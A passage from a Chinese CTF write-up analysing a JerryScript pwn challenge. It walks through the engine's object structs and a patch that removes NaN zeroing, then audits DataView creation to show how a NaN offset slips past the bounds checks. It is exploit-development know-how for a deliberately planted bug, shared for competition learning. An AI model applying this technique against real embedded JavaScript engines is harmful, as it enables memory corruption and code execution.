听说第八届“强网”拟态防御国际精英挑战赛有一道关于JerryScript的Pwn题,笔者抽空尝试分析了一下。当时虽然构造出了8字节的越界读写原语,但受限于GC(垃圾回收)机制,一直未能成功利用。如果时间更充裕,或许能成功。
不过在调试过程中,笔者深入了解了这个JavaScript引擎的一些内部机制,发现相比V8要简单不少。赛后与其他师傅交流,才发现可以通过题目补丁中的一处漏洞实现任意长度的越界读写。因此笔者尝试复现了漏洞利用过程,并撰写了这篇详细的Writeup。
题目信息
题目提供了几个程序运行的链接库,查看版本是Ubuntu GLIBC 2.39-0ubuntu8.6。由于笔者本地环境为WSL2 Ubuntu 22,因此对本地环境进行了补丁适配。
首先查看jerryscript的版本信息:
➜ jerry ./jerry --version
Version: 3.0.0 (b7069350)
接着在本地编译一个相同版本的环境。最终会在 build/bin 目录下生成一个名为 jerry 的可执行文件。
git clone https://github.com/jerryscript-project/jerryscript.git
cd jerryscript
git checkout b7069350
patch -p1 < ../patch
python tools/build.py --debug --lto=off
前置知识
类型系统
类型的定义位于 jerryscript/jerry-core/ecma/base/ecma-globals.h 文件中。
ecma_object_t 是所有对象类型头部的起始部分,主要包含 type、gc_next_cp、u1、u2 等字段。
其中 u1 和 u2 分别与属性(properties)和原型链(prototype)相关,并非所有对象都包含这两个字段。
typedef struct
{
/** type : 4 bit : ecma_object_type_t or ecma_lexical_environment_type_t
depending on ECMA_OBJECT_FLAG_BUILT_IN_OR_LEXICAL_ENV
flags : 2 bit : ECMA_OBJECT_FLAG_BUILT_IN_OR_LEXICAL_ENV,
ECMA_OBJECT_FLAG_EXTENSIBLE or ECMA_OBJECT_FLAG_BLOCK
refs : 10 / 26 bit (max 1022 / 67108862) */
ecma_object_descriptor_t type_flags_refs;
/** next in the object chain maintained by the garbage collector */
jmem_cpointer_t gc_next_cp;
/** compressed pointer to property list or bound object */
union
{
jmem_cpointer_t property_list_cp; /**< compressed pointer to object's
* or declerative lexical environments's property list */
jmem_cpointer_t bound_object_cp; /**< compressed pointer to lexical environments's the bound object */
jmem_cpointer_t home_object_cp; /**< compressed pointer to lexical environments's the home object */
} u1;
/** object prototype or outer reference */
union
{
jmem_cpointer_t prototype_cp; /**< compressed pointer to the object's prototype */
jmem_cpointer_t outer_reference_cp; /**< compressed pointer to the lexical environments's outer reference */
} u2;
} ecma_object_t;
type_flags_refs 中的 Type 表示对象类型,但不像V8那样细分为 object array、double array 等。
其中的 refs 字段对于利用的稳定性至关重要。如果对象发生越界,可以通过修改这个字段来防止对象被 GC 回收,从而保持内存布局的稳定。
笔者在实际利用过程中并未采用此法,当时未意识到这一点,回顾源码时才发觉。因此采用了人为构造函数来增加引用计数(ref count)的替代方案。
其内存布局简示如下:
|31 ......... 6|5 ....4|3 ..... 0|
| Reference Count | Flags |Type |
| (26 bits) |(2 bits)|(4 bits)|
紧随其后的 gc_next_cp 字段用于垃圾回收时扫描对象链表。u1 与对象属性相关,在受限条件下,可通过修改此字段实现类型混淆。u2 与原型链相关,目前尚未找到明确的利用方式。
笔者曾尝试利用 u2,但由于稳定性问题,未能构造出高效的原语,有待后续研究……
下面是 ecma_extended_object_t 结构体:
typedef struct
{
ecma_object_t object; /**< object header */
/**
* Description of extra fields. These extra fields depend on the object type.
*/
union
{
ecma_built_in_props_t built_in; /**< built-in object part */
/**
* Description of objects with class.
*
* Note:
* class is a reserved word in c++, so cls is used instead
*/
struct
{
uint8_t type; /**< class type of the object */
/**
* Description of 8 bit extra fields. These extra fields depend on the type.
*/
union
{
uint8_t arguments_flags; /**< arguments object flags */
uint8_t error_type; /**< jerry_error_t type of native error objects */
#if JERRY_BUILTIN_DATE
uint8_t date_flags; /**< flags for date objects */
#endif /* JERRY_BUILTIN_DATE */
#if JERRY_MODULE_SYSTEM
uint8_t module_state; /**< Module state */
#endif /* JERRY_MODULE_SYSTEM */
uint8_t iterator_kind; /**< type of iterator */
uint8_t regexp_string_iterator_flags; /**< flags for RegExp string iterator */
uint8_t promise_flags; /**< Promise object flags */
#if JERRY_BUILTIN_CONTAINER
uint8_t container_flags; /**< container object flags */
#endif /* JERRY_BUILTIN_CONTAINER */
#if JERRY_BUILTIN_TYPEDARRAY
uint8_t array_buffer_flags; /**< ArrayBuffer flags */
uint8_t typedarray_type; /**< type of typed array */
#endif /* JERRY_BUILTIN_TYPEDARRAY */
} u1;
/**
* Description of 16 bit extra fields. These extra fields depend on the type.
*/
union
{
uint16_t formal_params_number; /**< for arguments: formal parameters number */
#if JERRY_MODULE_SYSTEM
uint16_t module_flags; /**< Module flags */
#endif /* JERRY_MODULE_SYSTEM */
uint16_t iterator_index; /**< for %Iterator%: [[%Iterator%NextIndex]] property */
uint16_t executable_obj_flags; /**< executable object flags */
#if JERRY_BUILTIN_CONTAINER
uint16_t container_id; /**< magic string id of a container */
#endif /* JERRY_BUILTIN_CONTAINER */
#if JERRY_BUILTIN_TYPEDARRAY
uint16_t typedarray_flags; /**< typed array object flags */
#endif /* JERRY_BUILTIN_TYPEDARRAY */
} u2;
/**
* Description of 32 bit / value. These extra fields depend on the type.
*/
union
{
ecma_value_t value; /**< value of the object (e.g. boolean, number, string, etc.) */
ecma_value_t target; /**< [[ProxyTarget]] or [[WeakRefTarget]] internal property */
#if JERRY_BUILTIN_TYPEDARRAY
ecma_value_t arraybuffer; /**< for typedarray: ArrayBuffer reference */
#endif /* JERRY_BUILTIN_TYPEDARRAY */
ecma_value_t head; /**< points to the async generator task queue head item */
ecma_value_t iterated_value; /**< for %Iterator%: [[IteratedObject]] property */
ecma_value_t promise; /**< PromiseCapability[[Promise]] internal slot */
ecma_value_t sync_iterator; /**< IteratorRecord [[Iterator]] internal slot for AsyncFromSyncIterator */
ecma_value_t spread_value; /**< for spread object: spreaded element */
int32_t tza; /**< TimeZone adjustment for date objects */
uint32_t length; /**< length related property (e.g. length of ArrayBuffer) */
uint32_t arguments_number; /**< for arguments: arguments number */
#if JERRY_MODULE_SYSTEM
uint32_t dfs_ancestor_index; /**< module dfs ancestor index (ES2020 15.2.1.16) */
#endif /* JERRY_MODULE_SYSTEM */
} u3;
} cls;
/**
* Description of function objects.
*/
struct
{
jmem_cpointer_tag_t scope_cp; /**< function scope */
ecma_value_t bytecode_cp; /**< function byte code */
} function;
/**
* Description of array objects.
*/
struct
{
uint32_t length; /**< length property value */
uint32_t length_prop_and_hole_count; /**< length property attributes and number of array holes in
* a fast access mode array multiplied ECMA_FAST_ACCESS_HOLE_ONE */
} array;
/**
* Description of bound function object.
*/
struct
{
jmem_cpointer_tag_t target_function; /**< target function */
ecma_value_t args_len_or_this; /**< length of arguments or this value */
} bound_function;
/**
* Description of implicit class constructor function.
*/
struct
{
ecma_value_t script_value; /**< script value */
uint8_t flags; /**< constructor flags */
} constructor_function;
} u;
} ecma_extended_object_t;
简化后,其核心结构是 ecma_object_t object 和一个联合体 union u。其中的 object 就是上文提到的通用类型头部。对于复杂类型,会使用 ecma_extended_object_t,其内部的联合体 union u 会根据不同的对象类型选择不同的字段,以此定义特定对象的属性。
以下是与利用相关的部分简化视图:
typedef struct
{
ecma_object_t object;
union
{
struct
{
uint8_t type;
union {
uint8_t array_buffer_flags;
uint8_t typedarray_type;
} u1;
union {
uint16_t typedarray_flags;
} u2;
union {
uint32_t length;
ecma_value_t arraybuffer;
ecma_value_t value;
} u3;
} cls;
struct
{
uint32_t length;
uint32_t length_prop_and_hole_count;
} array;
struct
{
jmem_cpointer_tag_t scope_cp;
ecma_value_t bytecode_cp;
} function;
struct
{
jmem_cpointer_tag_t target_function;
ecma_value_t args_len_or_this;
} bound_function;
} u;
} ecma_extended_object_t;
类型调试实例
笔者借鉴了部分V8漏洞利用中的调试技巧,并借助AI编写了一个针对JerryScript的GDB插件,大大提升了调试效率。
这里以DataView对象为例进行调试。
let ab = new ArrayBuffer(0x100);
let dv = new DataView(ab,0x10,0x20);
dv.setUint32(0x00,0x41414141,true);
DataView的结构定义如下:
typedef struct
{
ecma_extended_object_t header; /**< header part */
ecma_object_t *buffer_p; /**< [[ViewedArrayBuffer]] internal slot */
uint32_t byte_offset; /**< [[ByteOffset]] internal slot */
} ecma_dataview_object_t;
ArrayBuffer的结构定义如下:
typedef struct
{
ecma_extended_object_t extended_object; /**< extended object part */
void *buffer_p; /**< pointer to the backing store of the array buffer object */
void *arraybuffer_user_p; /**< user pointer passed to the free callback */
} ecma_arraybuffer_pointer_t;
实际内存布局如图所示,其中地址 0x62e46178e5f0 处的 DWORD 值 0x10 就是设置的 byte_offset。
注意下方的 0x41414141,这里是以内联(inline)形式存储的数据,不利于后续的利用,这是后话了。

如何让ArrayBuffer分配出一个独立的原始指针(raw pointer)呢?只需增加ArrayBuffer的分配大小即可,例如将其提升到 0x1000。
漏洞分析
代码审计思路
首先查看补丁(diff)内容:
diff --git a/jerry-core/ecma/operations/ecma-conversion.c b/jerry-core/ecma/operations/ecma-conversion.c
index cf0c9fde..5c1b7aa2 100644
--- a/jerry-core/ecma/operations/ecma-conversion.c
+++ b/jerry-core/ecma/operations/ecma-conversion.c
@@ -905,7 +905,6 @@
/* 3 */
if (ecma_number_is_nan (number))
{
- *number_p = ECMA_NUMBER_ZERO;
return ECMA_VALUE_EMPTY;
}
补丁删除了对 NaN 值的一处检查。定位到源码,可找到函数 [A] ecma_op_to_integer,进而发现其上层调用者分别是 [B] ecma_op_to_length 和 [C] ecma_op_to_index 函数。
ecma_value_t
ecma_op_to_integer (ecma_value_t value, /**< ecma value */
ecma_number_t *number_p) /**< [out] ecma number */
{// [A]
......
ecma_number_t number = *number_p;
/* 3 */
if (ecma_number_is_nan (number))
{
return ECMA_VALUE_EMPTY;
}
......
ecma_value_t
ecma_op_to_length (ecma_value_t value, /**< ecma value */
ecma_length_t *length) /**< [out] ecma number */
{//[B]
/* 1 */
if (ECMA_IS_VALUE_ERROR (value))
{
return value;
}
/* 2 */
ecma_number_t num;
ecma_value_t length_num = ecma_op_to_integer (value, &num);
......
ecma_value_t
ecma_op_to_index (ecma_value_t value, /**< ecma value */
ecma_number_t *index) /**< [out] ecma number */
{//[C]
/* 1. */
if (ecma_is_value_undefined (value))
{
*index = 0;
return ECMA_VALUE_EMPTY;
}
/* 2.a */
ecma_number_t integer_index;
ecma_value_t index_value = ecma_op_to_integer (value, &integer_index);
接着查找更上层的调用。ecma_op_to_length 函数更多地被字符串和正则表达式相关处理调用,即使存在漏洞,可利用性也可能不佳。因此,笔者重点审计了 ecma_op_to_index 的上层调用。

ecma_op_to_index 的上层调用如下图所示。可以看到两个非常具有代表性的对象:DataView 和 TypedArray。如果熟悉V8漏洞利用的话,这两个对象嫌疑最大,事实也确实如此。接下来,笔者重点审计了 DataView 相关的实现。
TypedArray 的代码似乎没有明显的漏洞,因此主要审计了 DataView。
dataview相关代码审计
首先需要了解 JerryScript 中 DataView 对象的结构,所有结构体定义都位于 jerryscript/jerry-core/ecma/base/ecma-globals.h 文件中。
可以看到它使用了 ecma_extended_object_t 作为头部,这是复杂对象的通用头部,内部集成了 ecma_object_t。接着是一个 buffer_p 指针,指向关联的 ArrayBuffer。最后是 byte_offset,用于索引 ArrayBuffer 中的偏移。
#if JERRY_BUILTIN_DATAVIEW
/**
* Description of DataView objects.
*/
typedef struct
{
ecma_extended_object_t header; /**< header part */
ecma_object_t *buffer_p; /**< [[ViewedArrayBuffer]] internal slot */
uint32_t byte_offset; /**< [[ByteOffset]] internal slot */
} ecma_dataview_object_t;
#endif /* JERRY_BUILTIN_DATAVIEW */
接着看 ArrayBuffer 的对象结构,其 buffer_p 类似于 V8 中的 backing store。
typedef struct
{
ecma_extended_object_t extended_object; /**< extended object part */
void *buffer_p; /**< pointer to the backing store of the array buffer object */
void *arraybuffer_user_p; /**< user pointer passed to the free callback */
} ecma_arraybuffer_pointer_t;
可以通过动态调试来观察。测试代码如下:
let ab = new ArrayBuffer(0x100);
let dv = new DataView(ab,0x10);
dv.setUint32(0,0x11111111,true);
其中地址 0x62e46178e5f0 处的 DWORD 0x10 就是这里设置的 byte_offset。

同时,DataView 还支持指定视图长度(view length)的语法。例如,下面代码设置了视图偏移为 0x10,但尝试访问 0x20 的位置,这会导致越界错误。
let ab = new ArrayBuffer(0x100);
let dv = new DataView(ab,0x10,0x10);
dv.setUint32(0x20,0x11111111,true); // error
ecma_op_dataview_create
首先审计 ecma_op_dataview_create 这个函数,它负责 DataView 对象的创建,代码位于 jerryscript/jerry-core/ecma/operations/ecma-dataview-object.c:
ecma_value_t
ecma_op_dataview_create (const ecma_value_t *arguments_list_p, /**< arguments list */
uint32_t arguments_list_len) /**< number of arguments */
{
JERRY_ASSERT (arguments_list_len == 0 || arguments_list_p != NULL);
JERRY_ASSERT (JERRY_CONTEXT (current_new_target_p));
ecma_value_t buffer = arguments_list_len > 0 ? arguments_list_p[0] : ECMA_VALUE_UNDEFINED;
/* 2. */
if (!ecma_is_value_object (buffer))
{
return ecma_raise_type_error (ECMA_ERR_ARGUMENT_BUFFER_NOT_OBJECT);
}
ecma_object_t *buffer_p = ecma_get_object_from_value (buffer);
if (!(ecma_object_class_is (buffer_p, ECMA_OBJECT_CLASS_ARRAY_BUFFER)
|| ecma_object_is_shared_arraybuffer (buffer_p)))
{
return ecma_raise_type_error (ECMA_ERR_ARGUMENT_BUFFER_NOT_ARRAY_OR_SHARED_BUFFER);
}
/* 3. */
ecma_number_t offset = 0;
if (arguments_list_len > 1)
{
ecma_value_t offset_value = ecma_op_to_index (arguments_list_p[1], &offset);//[a]
if (ECMA_IS_VALUE_ERROR (offset_value))
{
return offset_value;
}
}
/* 4. */
if (ecma_arraybuffer_is_detached (buffer_p))
{
return ecma_raise_type_error (ECMA_ERR_ARRAYBUFFER_IS_DETACHED);
}
/* 5. */
ecma_number_t buffer_byte_length = ecma_arraybuffer_get_length (buffer_p);
/* 6. */
if (offset > buffer_byte_length)
{
return ecma_raise_range_error (ECMA_ERR_START_OFFSET_IS_OUTSIDE_THE_BOUNDS_OF_THE_BUFFER);
}
/* 7. */
uint32_t view_byte_length;
if (arguments_list_len > 2 && !ecma_is_value_undefined (arguments_list_p[2]))
{
/* 8.a */
ecma_number_t byte_length_to_index;
ecma_value_t byte_length_value = ecma_op_to_index (arguments_list_p[2], &byte_length_to_index);
if (ECMA_IS_VALUE_ERROR (byte_length_value))
{
return byte_length_value;
}
/* 8.b */
if (offset + byte_length_to_index > buffer_byte_length)//[b]
{
return ecma_raise_range_error (ECMA_ERR_START_OFFSET_IS_OUTSIDE_THE_BOUNDS_OF_THE_BUFFER);
}
JERRY_ASSERT (byte_length_to_index <= UINT32_MAX);
view_byte_length = (uint32_t) byte_length_to_index;
}
else
{
/* 7.a */
view_byte_length = (uint32_t) (buffer_byte_length - offset);
}
/* 9. */
ecma_object_t *prototype_obj_p =
ecma_op_get_prototype_from_constructor (JERRY_CONTEXT (current_new_target_p), ECMA_BUILTIN_ID_DATAVIEW_PROTOTYPE);
if (JERRY_UNLIKELY (prototype_obj_p == NULL))
{
return ECMA_VALUE_ERROR;
}
/* 10. */
if (ecma_arraybuffer_is_detached (buffer_p))
{
ecma_deref_object (prototype_obj_p);
return ecma_raise_type_error (ECMA_ERR_ARRAYBUFFER_IS_DETACHED);
}
/* 9. */
/* It must happen after 10., because uninitialized object can't be destroyed properly. */
ecma_object_t *object_p =
ecma_create_object (prototype_obj_p, sizeof (ecma_dataview_object_t), ECMA_OBJECT_TYPE_CLASS);
ecma_deref_object (prototype_obj_p);
/* 11 - 14. */
ecma_dataview_object_t *dataview_obj_p = (ecma_dataview_object_t *) object_p;

dataview_obj_p->header.u.cls.type = ECMA_OBJECT_CLASS_DATAVIEW;
dataview_obj_p->header.u.cls.u3.length = view_byte_length;
dataview_obj_p->buffer_p = buffer_p;
dataview_obj_p->byte_offset = (uint32_t) offset;
return ecma_make_object_value (object_p);
} /* ecma_op_dataview_create */
函数首先从参数列表中获取 buffer(即 ArrayBuffer),并检查其类型是否合法。
接着通过参数列表为 offset 赋值。注意上方 [a] 处调用了 ecma_op_to_index。这个函数涉及 NaN 的处理:正常情况下,遇到 NaN 会将其清零为 0,并返回正常状态码 ECMA_VALUE_EMPTY。但由于补丁删除了清零操作,offset 变量会保留原始的 NaN 值,并正常通过检查。

接着获取 ArrayBuffer 的长度并赋值给 buffer_byte_length。然后进入 if (offset > buffer_byte_length) 判断。

